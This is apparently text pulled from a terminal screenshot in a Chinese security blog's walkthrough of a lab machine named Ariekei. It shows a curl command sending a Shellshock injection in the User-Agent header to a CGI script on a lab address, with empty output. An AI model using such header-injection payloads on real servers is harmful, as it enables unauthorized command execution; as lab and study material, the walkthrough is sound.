 dayuApocalyst
dayuAriekei
dayu@kali: ~/桌面/dayuAriekei
dayu@kali: ~/桌面/dayuAriekei
dayu@kali: ~/桌面/dayuAriekei
dayu@kali: ~/桌面/dayuAriekei 185x44
dayu@kali:~/桌面/dayuAriekei$ curl -k -H "User-Agent: () { :; }; /bin/eject" https://10.10.10.65/cgi-bin/stats
<pre>
</pre>
dayu@kali:~/桌面/dayuAriekei$
大余安全
https://blog.csdn.net/qq_34801745